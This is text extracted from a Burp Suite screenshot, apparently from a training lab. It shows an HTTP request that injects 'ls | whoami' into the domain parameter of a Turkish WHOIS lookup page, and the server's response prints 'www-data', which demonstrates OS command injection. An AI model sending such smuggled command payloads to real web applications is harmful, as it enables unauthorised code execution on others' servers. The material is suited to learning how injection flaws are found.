 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < > Target: http://10.10.66.5:8080 HTTP/1
Request
Pretty Raw Hex \n
1 GET /kariyer.php?domain=ls+%7C+whoami HTTP/1.1
2 Host: 10.10.66.5:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Search... 0 matches
Response
Pretty Raw Hex Render \n
https://brobin.github.io/hacker-bootstrap/css/hacker.css" rel=
"stylesheet">
16 </head>
17 <body>
18 <div class="container">
19 <h1>
WHOIS Domain | techcareer.net
</h1>
20 <hr>
21 <h3>
Whois Domain Araci
</h3>
22 <form class="form-inline my-2 my-lg-0" action="?domain="
method="get">
23 <input class="form-control mr-sm-2" type="text" style="
width: 300px;" placeholder="ls | whoami" name="domain">
24 <button class="btn btn-primary my-2 my-sm-0" type="submit"
>
Calistir
</button>
25 </form>
26 <pre class='bg-default'>
www-data
27 www-data
</pre>
</div>
28 </body>
29 </html>
30
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 7
Response Headers 7
Done 988 bytes | 113 millis